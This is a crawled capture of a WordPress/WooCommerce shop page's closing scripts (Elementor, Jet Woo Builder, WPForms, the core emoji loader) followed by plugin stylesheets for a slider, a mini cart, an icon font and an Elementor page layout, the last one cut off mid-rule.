									if ( jQuery.find( ".uael-particle-yes" ).length < 1 ) {
										return;
									}
									var uael_url = uael_particles_script.uael_particles_url;
									jQuery.cachedScript = function( url, options ) {
										// Allow user to set any option except for dataType, cache, and url.
										options = jQuery.extend( options || {}, {
											dataType: "script",
											cache: true,
											url: url
										});
										// Return the jqXHR object so we can chain callbacks.
										return jQuery.ajax( options );
									};
									jQuery.cachedScript( uael_url );
								});	
//# sourceURL=elementor-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://librabd.net/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.3.7" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" id="jet-woo-builder-js-extra">
/* <![CDATA[ */
var jetWooBuilderData = {"ajax_url":"https://librabd.net/wp-admin/admin-ajax.php","products":"{\"error\":\"\",\"m\":\"\",\"p\":\"4223\",\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":\"4223\",\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"post_type\":[\"post\",\"page\",\"cartflows_step\"],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
//# sourceURL=jet-woo-builder-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://librabd.net/wp-content/plugins/jet-woo-builder/assets/js/jet-woo-builder.min.js?ver=1.7.0" id="jet-woo-builder-js"></script>
<script type="text/javascript" src="https://librabd.net/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.4.4" id="preloaded-modules-js"></script>
<script type="text/javascript" src="https://librabd.net/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.3.7" id="e-sticky-js"></script>
<script type="text/javascript" id="wpforms-elementor-js-extra">
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
//# sourceURL=wpforms-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://librabd.net/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.6.9" id="wpforms-elementor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://librabd.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://librabd.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://librabd.net/wp-content/plugins/ht-slider-for-elementor/assets/css/ht-slider-widgets.css?ver=1.2.5
body_size: 3327
content:
/* Slider Button */
.htslider-slider-area{
  position: relative;
}
.htslider-slider .slick-arrow {
  background: #fff none repeat scroll 0 0;
  border: 1px solid #e1e1e1;
  border-radius: 100%;
  font-size: 22px;
  height: 60px;
  left: 20px;
  padding: 0;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  width: 60px;
  z-index: 99;
  transition: 0.4s;
  opacity: 1;
  margin: 0;
}
.htslider-slider .slick-arrow.slick-next {
  left: auto;
  right: 20px;
}
.htslider-slider .slick-arrow:hover{
    background: #1f2226;
    color: #fff;
    border-color: #1f2226;
}

.htslider-slider .slick-dots {
  bottom: 0px;
  display: flex;
  left: 50%;
  list-style: outside none none;
  margin: 0;
  padding: 0;
  position: absolute;
  transform: translateX(-50%);
}
.htslider-slider .slick-dots li {
  line-height: 12px;
  margin: 0 4px;
}
.htslider-slider .slick-dots li button {
  background-color: transparent;
  border: 1px solid #4e4f4f;
  border-radius: 50px;
  height: 13px;
  padding: 0;
  text-indent: -9999px;
  width: 13px;
  line-height: 13px;
}
.htslider-slider-area .hero-slider-controls .slick-arrow i,
.htslider-slider .slick-arrow i {
    color: #282828;
    opacity: 1;
}
.htslider-slider .slick-dots li.slick-active button {
  background-color: #282828;
  border-color: #282828;
}
.slick-dots button:focus,.slick-arrow:focus{
  outline: none;
}

/* Navigation Style Two */
.htslider-slider-area .hero-slider-controls {
  padding: 60px 0;
  position: absolute;
  right: 50px;
  text-align: center;
  top: 50%;
  transform: translateY(-50%);
  width: 50px;
  z-index: 99;
}
.htslider-slider-area .hero-slider-controls .slick-arrow {
  background-color: #fff;
  border: medium none;
  border-radius: 100%;
  font-size: 20px;
  height: 50px;
  left: 0;
  position: absolute;
  top: 0;
  transform: rotate(90deg);
  width: 50px;
  transition: 0.4s;
  opacity: 1;
}
.htslider-slider-area .hero-slider-controls .slick-arrow:hover{
  background: #1f2226;
  color: #fff;
}
.htslider-slider-area .hero-slider-controls .slick-arrow {
  padding: 0;
}
.htslider-slider-area .hero-slider-controls .slick-arrow.slick-next {
  bottom: 0;
  top: auto;
}
.htslider-slider-area .hero-slider-controls .slick-dots {
  margin: 0;
  padding: 0;
}
.htslider-slider-area .hero-slider-controls .slick-dots li {
  display: block;
  line-height: 12px;
  margin: auto auto 8px;
}
.htslider-slider-area .hero-slider-controls .slick-dots li:last-child{
  margin: 0;
}
.htslider-slider-area .hero-slider-controls .slick-dots li.slick-active button {
  background-color: #282828;
  border-color: #282828;
}
.htslider-slider-area .hero-slider-controls .slick-dots li button {
  background-color: transparent;
  border: 1px solid #4e4f4f;
  border-radius: 50px;
  height: 13px;
  padding: 0;
  text-indent: -9999px;
  width: 13px;
  line-height: inherit;
}

.htslider-slider-area.navigation-style-3 .hero-slider-controls {
  bottom: 50px;
  left: 50px;
  top: auto;
  transform: translateY(0px);
}

.htslider-slider-area .slick-prev::before, .htslider-slider-area .slick-next::before {
  display: none;
}
.slider-area.htslider-slider .slingle-slider a {
  text-decoration: none;
}

/*end*/

--- FILE ---
content_type: text/css
request_url: https://librabd.net/wp-content/plugins/woolentor-addons-pro/assets/css/woolentor-mini-cart.css?ver=1.8.5
body_size: 4715
content:
body.woolentor_mini_cart_open .woolentor_body_opacity {
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    position: fixed;
    background: #000000;
    z-index: 99999;
    opacity: 0.8;
    cursor: crosshair;
}
.elementor-widget-wl-mini-cart{
    margin-bottom: 0 !important;
}
.woolentor_mini_cart_header {
    padding: 15px 15px;
    border-bottom: 1px solid #ccc;
}
.woolentor_mini_cart_header h2 {
    margin: 0;
    display: inline-block;
    font-size: 20px;
    color: #000;
}
.woolentor_mini_cart_area{}
.woolentor_mini_cart_icon_area {
    cursor: pointer;
    position: fixed;
    bottom: 80px;
    left: 10px;
    z-index: 999999;
    background: #fff;
    width: 60px;
    height: 60px;
    border-radius: 10px;
    transition: 0.4s;
    border: 1px solid #ccc;
    text-align: center;
    display: flex;
    justify-content: center;
    align-items: center;
}
.woolentor_mini_cart_counter {
    position: absolute;
    top: -20px;
    right: -10px;
    background: #B83164;
    border-radius: 50%;
    position: absolute;
    font-size: 13px;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    overflow: hidden;
    color: #fff;
}
.woolentor_mini_cart_icon {
    font-size: 32px;
}
.woolentor_cart_content_container {
    width: 300px;
    left: -300px;
    position: fixed;
    z-index: 999999;
    background: #fff;
    top: 0;
    bottom: 0;
    transition: 0.4s;
}
.woolentor_mini_cart_open .woolentor_cart_content_container{
    left:0;
}
.woolentor_mini_cart_content {
    padding: 0 15px;
    margin-top: 15px;
    overflow-y: auto;
    overflow-x: hidden;
}
.woolentor_mini_cart_content ul{
    margin: 0;
    padding: 0;
    list-style: none;
}
.woolentor_mini_cart_close {
    float: right;
    cursor:pointer;
    font-size: 18px;
    transition: 0.4s;
}
.woolentor_mini_cart_close:hover{
    color: #FF0000;
}
.woolentor_mini_cart_content ul li {
    display: flex;
    margin-bottom: 10px;
}
.woolentor_mini_cart_content ul li .woolentor_mini_cart_img{
    width: 30%;
    position: relative;
}
.woolentor_mini_cart_content ul li .woolentor_cart_single_content {
    width: 70%;
    padding-left: 15px;
}
.woolentor_mini_cart_content ul li .woolentor_mini_title h3 {
    margin: 0 0 5px 0;
    font-size: 16px;
}
.woolentor_mini_cart_content ul li a{}
.woolentor_mini_cart_content ul li .woolentor_del {
    position: absolute;
    right: 0;
    top: 0;
    font-size: 12px;
    background: #ccc;
    padding: 3px;
    width: 20px;
    height: 20px;
    text-align: center;
    line-height: 15px;
    display: none;
    border:0;
    color: red;
}
.woolentor_mini_cart_content ul li a.woolentor_del.remove:hover {
    color: #fff;
    background: #FF0000;
}
.woolentor_mini_cart_content ul li:hover .woolentor_del{
    padding: 0;
    text-align: center;
    align-items: center;
    display: flex;
    justify-content: center;
}
.woolentor_mini_cart_footer {
    padding: 20px 0 30px 0px;
    border-top: 1px solid #e3e3e3;
}
.woolentor_sub_total {
    padding: 0px 15px 15px 15px;
    display: block;
    text-align: right;
    font-size: 18px;
}
.woolentor_button_area {
    display: flex;
    justify-content: space-between;
}
.woolentor_button_area a {
    display: block !important;
    text-align: center;
    width: 50%;
    background: #e3e3e3 none repeat scroll 0 0;
    color: #5d5d5d;
    margin-right: 10px !important;
    padding: 10px 10px !important;
    transform: perspective(1px) translateZ(0px);
    transition-duration: 0.3s;
    transition-property: color;
    position: relative;
}
.woolentor_button_area a:last-child {
    margin-right: 0;
}
.woolentor_button_area a:hover{
    color: white;
}
.woolentor_button_area a:hover::before{
    transform: scaleX(1);
}
.woolentor_button_area a::before {
    background: #ee3333 none repeat scroll 0 0;
    bottom: 0;
    content: "";
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    transform: scaleX(0);
    transform-origin: 0 50% 0;
    transition-duration: 0.3s;
    transition-property: transform;
    transition-timing-function: ease-out;
    z-index: -1;
}
.woolentor_empty_cart_body {
    margin: 0;
}

/* Position Right */
.woolentor_mini_cart_pos_right .woolentor_mini_cart_icon_area {
    left: auto;
    right: 10px;
}
.woolentor_mini_cart_pos_right .woolentor_cart_content_container{
    left: auto;
    right: -300px;
}
.woolentor_mini_cart_open .woolentor_mini_cart_pos_right .woolentor_cart_content_container {
    right: 0;
    left: auto;
}

--- FILE ---
content_type: text/css
request_url: https://librabd.net/wp-content/plugins/woolentor-addons/assets/css/simple-line-icons.css?ver=2.1.8
body_size: 10208
content:
@font-face {
  font-family: 'simple-line-icons';
  src: url('../fonts/Simple-Line-Icons.eot?v=2.4.0');
  src: url('../fonts/Simple-Line-Icons.eot?v=2.4.0#iefix') format('embedded-opentype'), url('../fonts/Simple-Line-Icons.woff2?v=2.4.0') format('woff2'), url('../fonts/Simple-Line-Icons.ttf?v=2.4.0') format('truetype'), url('../fonts/Simple-Line-Icons.woff?v=2.4.0') format('woff'), url('../fonts/Simple-Line-Icons.svg?v=2.4.0#simple-line-icons') format('svg');
  font-weight: normal;
  font-style: normal;
}
/*
 Use the following CSS code if you want to have a class per icon.
 Instead of a list of all class selectors, you can use the generic [class*="icon-"] selector, but it's slower:
*/
.sli {
  font-family: 'simple-line-icons';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.sli-user:before {
  content: "\e005";
}
.sli-people:before {
  content: "\e001";
}
.sli-user-female:before {
  content: "\e000";
}
.sli-user-follow:before {
  content: "\e002";
}
.sli-user-following:before {
  content: "\e003";
}
.sli-user-unfollow:before {
  content: "\e004";
}
.sli-login:before {
  content: "\e066";
}
.sli-logout:before {
  content: "\e065";
}
.sli-emotsmile:before {
  content: "\e021";
}
.sli-phone:before {
  content: "\e600";
}
.sli-call-end:before {
  content: "\e048";
}
.sli-call-in:before {
  content: "\e047";
}
.sli-call-out:before {
  content: "\e046";
}
.sli-map:before {
  content: "\e033";
}
.sli-location-pin:before {
  content: "\e096";
}
.sli-direction:before {
  content: "\e042";
}
.sli-directions:before {
  content: "\e041";
}
.sli-compass:before {
  content: "\e045";
}
.sli-layers:before {
  content: "\e034";
}
.sli-menu:before {
  content: "\e601";
}
.sli-list:before {
  content: "\e067";
}
.sli-options-vertical:before {
  content: "\e602";
}
.sli-options:before {
  content: "\e603";
}
.sli-arrow-down:before {
  content: "\e604";
}
.sli-arrow-left:before {
  content: "\e605";
}
.sli-arrow-right:before {
  content: "\e606";
}
.sli-arrow-up:before {
  content: "\e607";
}
.sli-arrow-up-circle:before {
  content: "\e078";
}
.sli-arrow-left-circle:before {
  content: "\e07a";
}
.sli-arrow-right-circle:before {
  content: "\e079";
}
.sli-arrow-down-circle:before {
  content: "\e07b";
}
.sli-check:before {
  content: "\e080";
}
.sli-clock:before {
  content: "\e081";
}
.sli-plus:before {
  content: "\e095";
}
.sli-minus:before {
  content: "\e615";
}
.sli-close:before {
  content: "\e082";
}
.sli-event:before {
  content: "\e619";
}
.sli-exclamation:before {
  content: "\e617";
}
.sli-organization:before {
  content: "\e616";
}
.sli-trophy:before {
  content: "\e006";
}
.sli-screen-smartphone:before {
  content: "\e010";
}
.sli-screen-desktop:before {
  content: "\e011";
}
.sli-plane:before {
  content: "\e012";
}
.sli-notebook:before {
  content: "\e013";
}
.sli-mustache:before {
  content: "\e014";
}
.sli-mouse:before {
  content: "\e015";
}
.sli-magnet:before {
  content: "\e016";
}
.sli-energy:before {
  content: "\e020";
}
.sli-disc:before {
  content: "\e022";
}
.sli-cursor:before {
  content: "\e06e";
}
.sli-cursor-move:before {
  content: "\e023";
}
.sli-crop:before {
  content: "\e024";
}
.sli-chemistry:before {
  content: "\e026";
}
.sli-speedometer:before {
  content: "\e007";
}
.sli-shield:before {
  content: "\e00e";
}
.sli-screen-tablet:before {
  content: "\e00f";
}
.sli-magic-wand:before {
  content: "\e017";
}
.sli-hourglass:before {
  content: "\e018";
}
.sli-graduation:before {
  content: "\e019";
}
.sli-ghost:before {
  content: "\e01a";
}
.sli-game-controller:before {
  content: "\e01b";
}
.sli-fire:before {
  content: "\e01c";
}
.sli-eyeglass:before {
  content: "\e01d";
}
.sli-envelope-open:before {
  content: "\e01e";
}
.sli-envelope-letter:before {
  content: "\e01f";
}
.sli-bell:before {
  content: "\e027";
}
.sli-badge:before {
  content: "\e028";
}
.sli-anchor:before {
  content: "\e029";
}
.sli-wallet:before {
  content: "\e02a";
}
.sli-vector:before {
  content: "\e02b";
}
.sli-speech:before {
  content: "\e02c";
}
.sli-puzzle:before {
  content: "\e02d";
}
.sli-printer:before {
  content: "\e02e";
}
.sli-present:before {
  content: "\e02f";
}
.sli-playlist:before {
  content: "\e030";
}
.sli-pin:before {
  content: "\e031";
}
.sli-picture:before {
  content: "\e032";
}
.sli-handbag:before {
  content: "\e035";
}
.sli-globe-alt:before {
  content: "\e036";
}
.sli-globe:before {
  content: "\e037";
}
.sli-folder-alt:before {
  content: "\e039";
}
.sli-folder:before {
  content: "\e089";
}
.sli-film:before {
  content: "\e03a";
}
.sli-feed:before {
  content: "\e03b";
}
.sli-drop:before {
  content: "\e03e";
}
.sli-drawer:before {
  content: "\e03f";
}
.sli-docs:before {
  content: "\e040";
}
.sli-doc:before {
  content: "\e085";
}
.sli-diamond:before {
  content: "\e043";
}
.sli-cup:before {
  content: "\e044";
}
.sli-calculator:before {
  content: "\e049";
}
.sli-bubbles:before {
  content: "\e04a";
}
.sli-briefcase:before {
  content: "\e04b";
}
.sli-book-open:before {
  content: "\e04c";
}
.sli-basket-loaded:before {
  content: "\e04d";
}
.sli-basket:before {
  content: "\e04e";
}
.sli-bag:before {
  content: "\e04f";
}
.sli-action-undo:before {
  content: "\e050";
}
.sli-action-redo:before {
  content: "\e051";
}
.sli-wrench:before {
  content: "\e052";
}
.sli-umbrella:before {
  content: "\e053";
}
.sli-trash:before {
  content: "\e054";
}
.sli-tag:before {
  content: "\e055";
}
.sli-support:before {
  content: "\e056";
}
.sli-frame:before {
  content: "\e038";
}
.sli-size-fullscreen:before {
  content: "\e057";
}
.sli-size-actual:before {
  content: "\e058";
}
.sli-shuffle:before {
  content: "\e059";
}
.sli-share-alt:before {
  content: "\e05a";
}
.sli-share:before {
  content: "\e05b";
}
.sli-rocket:before {
  content: "\e05c";
}
.sli-question:before {
  content: "\e05d";
}
.sli-pie-chart:before {
  content: "\e05e";
}
.sli-pencil:before {
  content: "\e05f";
}
.sli-note:before {
  content: "\e060";
}
.sli-loop:before {
  content: "\e064";
}
.sli-home:before {
  content: "\e069";
}
.sli-grid:before {
  content: "\e06a";
}
.sli-graph:before {
  content: "\e06b";
}
.sli-microphone:before {
  content: "\e063";
}
.sli-music-tone-alt:before {
  content: "\e061";
}
.sli-music-tone:before {
  content: "\e062";
}
.sli-earphones-alt:before {
  content: "\e03c";
}
.sli-earphones:before {
  content: "\e03d";
}
.sli-equalizer:before {
  content: "\e06c";
}
.sli-like:before {
  content: "\e068";
}
.sli-dislike:before {
  content: "\e06d";
}
.sli-control-start:before {
  content: "\e06f";
}
.sli-control-rewind:before {
  content: "\e070";
}
.sli-control-play:before {
  content: "\e071";
}
.sli-control-pause:before {
  content: "\e072";
}
.sli-control-forward:before {
  content: "\e073";
}
.sli-control-end:before {
  content: "\e074";
}
.sli-volume-1:before {
  content: "\e09f";
}
.sli-volume-2:before {
  content: "\e0a0";
}
.sli-volume-off:before {
  content: "\e0a1";
}
.sli-calendar:before {
  content: "\e075";
}
.sli-bulb:before {
  content: "\e076";
}
.sli-chart:before {
  content: "\e077";
}
.sli-ban:before {
  content: "\e07c";
}
.sli-bubble:before {
  content: "\e07d";
}
.sli-camrecorder:before {
  content: "\e07e";
}
.sli-camera:before {
  content: "\e07f";
}
.sli-cloud-download:before {
  content: "\e083";
}
.sli-cloud-upload:before {
  content: "\e084";
}
.sli-envelope:before {
  content: "\e086";
}
.sli-eye:before {
  content: "\e087";
}
.sli-flag:before {
  content: "\e088";
}
.sli-heart:before {
  content: "\e08a";
}
.sli-info:before {
  content: "\e08b";
}
.sli-key:before {
  content: "\e08c";
}
.sli-link:before {
  content: "\e08d";
}
.sli-lock:before {
  content: "\e08e";
}
.sli-lock-open:before {
  content: "\e08f";
}
.sli-magnifier:before {
  content: "\e090";
}
.sli-magnifier-add:before {
  content: "\e091";
}
.sli-magnifier-remove:before {
  content: "\e092";
}
.sli-paper-clip:before {
  content: "\e093";
}
.sli-paper-plane:before {
  content: "\e094";
}
.sli-power:before {
  content: "\e097";
}
.sli-refresh:before {
  content: "\e098";
}
.sli-reload:before {
  content: "\e099";
}
.sli-settings:before {
  content: "\e09a";
}
.sli-star:before {
  content: "\e09b";
}
.sli-symbol-female:before {
  content: "\e09c";
}
.sli-symbol-male:before {
  content: "\e09d";
}
.sli-target:before {
  content: "\e09e";
}
.sli-credit-card:before {
  content: "\e025";
}
.sli-paypal:before {
  content: "\e608";
}
.sli-social-tumblr:before {
  content: "\e00a";
}
.sli-social-twitter:before {
  content: "\e009";
}
.sli-social-facebook:before {
  content: "\e00b";
}
.sli-social-instagram:before {
  content: "\e609";
}
.sli-social-linkedin:before {
  content: "\e60a";
}
.sli-social-pinterest:before {
  content: "\e60b";
}
.sli-social-github:before {
  content: "\e60c";
}
.sli-social-google:before {
  content: "\e60d";
}
.sli-social-reddit:before {
  content: "\e60e";
}
.sli-social-skype:before {
  content: "\e60f";
}
.sli-social-dribbble:before {
  content: "\e00d";
}
.sli-social-behance:before {
  content: "\e610";
}
.sli-social-foursqare:before {
  content: "\e611";
}
.sli-social-soundcloud:before {
  content: "\e612";
}
.sli-social-spotify:before {
  content: "\e613";
}
.sli-social-stumbleupon:before {
  content: "\e614";
}
.sli-social-youtube:before {
  content: "\e008";
}
.sli-social-dropbox:before {
  content: "\e00c";
}
.sli-social-vkontakte:before {
  content: "\e618";
}
.sli-social-steam:before {
  content: "\e620";
}

--- FILE ---
content_type: text/css
request_url: https://librabd.net/wp-content/uploads/elementor/css/post-4223.css?ver=1728298978
body_size: 13869
content:
.elementor-4223 .elementor-element.elementor-element-13c9bda > .elementor-container{min-height:69vh;}.elementor-4223 .elementor-element.elementor-element-13c9bda > .elementor-background-overlay{background-color:#011430;opacity:0.81;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4223 .elementor-element.elementor-element-13c9bda{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4223 .elementor-element.elementor-element-ca6bc87{text-align:center;}.elementor-4223 .elementor-element.elementor-element-ca6bc87 .elementor-heading-title{color:var( --e-global-color-6598509 );font-family:"Poppins", Sans-serif;font-size:58px;line-height:1.2em;}.elementor-4223 .elementor-element.elementor-element-f1cfa55{text-align:center;color:var( --e-global-color-6598509 );font-family:"Poppins", Sans-serif;font-size:16px;}.elementor-4223 .elementor-element.elementor-element-04fd61e .elementor-button .elementor-align-icon-right{margin-left:9px;}.elementor-4223 .elementor-element.elementor-element-04fd61e .elementor-button .elementor-align-icon-left{margin-right:9px;}.elementor-4223 .elementor-element.elementor-element-04fd61e .elementor-button{font-family:"Poppins", Sans-serif;background-color:#1A23DE;border-radius:5px 5px 5px 5px;padding:15px 35px 15px 35px;}.elementor-4223 .elementor-element.elementor-element-04fd61e .elementor-button:hover, .elementor-4223 .elementor-element.elementor-element-04fd61e .elementor-button:focus{background-color:#1B1B1B;}.elementor-4223 .elementor-element.elementor-element-1a3f0cd .elementor-search-form{text-align:left;}.elementor-4223 .elementor-element.elementor-element-1a3f0cd .elementor-search-form__toggle{--e-search-form-toggle-size:46px;--e-search-form-toggle-color:#FFFFFF;--e-search-form-toggle-background-color:#1A23DE;--e-search-form-toggle-icon-size:calc(50em / 100);--e-search-form-toggle-border-width:0px;}.elementor-4223 .elementor-element.elementor-element-1a3f0cd.elementor-search-form--skin-full_screen .elementor-search-form__container{background-color:#787878;}.elementor-4223 .elementor-element.elementor-element-1a3f0cd:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-4223 .elementor-element.elementor-element-1a3f0cd.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-4223 .elementor-element.elementor-element-b72e746{padding:40px 0px 40px 0px;}.elementor-4223 .elementor-element.elementor-element-1083452{--e-image-carousel-slides-to-show:5;}.elementor-4223 .elementor-element.elementor-element-1083452 .elementor-swiper-button.elementor-swiper-button-prev, .elementor-4223 .elementor-element.elementor-element-1083452 .elementor-swiper-button.elementor-swiper-button-next{font-size:20px;}.elementor-4223 .elementor-element.elementor-element-33a3018:not(.elementor-motion-effects-element-type-background), .elementor-4223 .elementor-element.elementor-element-33a3018 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-4223 .elementor-element.elementor-element-33a3018 > .elementor-background-overlay{background-color:#FFFFFF;opacity:0.9;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4223 .elementor-element.elementor-element-33a3018{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 50px 0px;}.elementor-4223 .elementor-element.elementor-element-65342f8{text-align:center;}.elementor-4223 .elementor-element.elementor-element-65342f8 .elementor-heading-title{font-family:"Lato", Sans-serif;font-weight:600;}.elementor-4223 .elementor-element.elementor-element-670c42f .elementor-spacer-inner{height:10px;}.elementor-4223 .elementor-element.elementor-element-0713e64 .product-tab-list.ht-text-center{text-align:center;}.elementor-4223 .elementor-element.elementor-element-0713e64 .ht-tab-menus li a{font-family:"Lato", Sans-serif;font-size:12px;color:#FFFFFF;background-color:#1A23DE !important;border-radius:4px 4px 4px 4px;padding:10px 20px 10px 20px !important;margin:0px 0px 0px 0px !important;}.elementor-4223 .elementor-element.elementor-element-0713e64 .ht-tab-menus li a:hover{color:#FFFFFF;background-color:#202020 !important;}.elementor-4223 .elementor-element.elementor-element-0713e64 .ht-tab-menus li a.htactive{color:#FFFFFF;background-color:#202020 !important;}.elementor-4223 .elementor-element.elementor-element-0713e64 .product-item .product-inner{border-style:solid;border-width:1px 1px 1px 1px;border-color:#F0F0F0;}.elementor-4223 .elementor-element.elementor-element-0713e64 .product-item .product-inner .image-wrap{padding:30px 30px 30px 30px !important;background-color:#ffffff !important;}.elementor-4223 .elementor-element.elementor-element-0713e64 .product-item .product-inner .content{padding:30px 30px 30px 30px !important;background-color:#F9F9F9 !important;text-align:center;}.elementor-4223 .elementor-element.elementor-element-0713e64 .product-item .product-inner .content .title{text-align:center;}.elementor-4223 .elementor-element.elementor-element-0713e64 .product-item .product-inner .content .title a{color:#444444;}.elementor-4223 .elementor-element.elementor-element-0713e64 .product-item .product-inner .content .price {color:#444444;}.elementor-4223 .elementor-element.elementor-element-0713e64 .product-item .product-inner .content .price .amount{color:#444444;}.elementor-4223 .elementor-element.elementor-element-0713e64 .product-item .product-inner .content .title a:hover{color:#dc9a0e;}.elementor-4223 .elementor-element.elementor-element-0713e64 .product-item .product-inner .product_information_area .content{background-color:#ffffff !important;}.elementor-4223 .elementor-element.elementor-element-0713e64 .product-item .actions a, .elementor-4223 .elementor-element.elementor-element-0713e64 .product-item .woocommerce.compare-button a.button, .elementor-4223 .elementor-element.elementor-element-0713e64 .product-item .actions a::before{color:#444444;}.elementor-4223 .elementor-element.elementor-element-0713e64 .product-item .actions{background-color:#ffffff;}.elementor-4223 .elementor-element.elementor-element-0713e64 .product-item .actions a::before,.elementor-4223 .elementor-element.elementor-element-0713e64 .product-item .actions a{font-size:16px;}.elementor-4223 .elementor-element.elementor-element-0713e64 .product-item .actions a:hover, .elementor-4223 .elementor-element.elementor-element-0713e64 .product-item .woocommerce.compare-button a.button:hover, .elementor-4223 .elementor-element.elementor-element-0713e64 .product-item 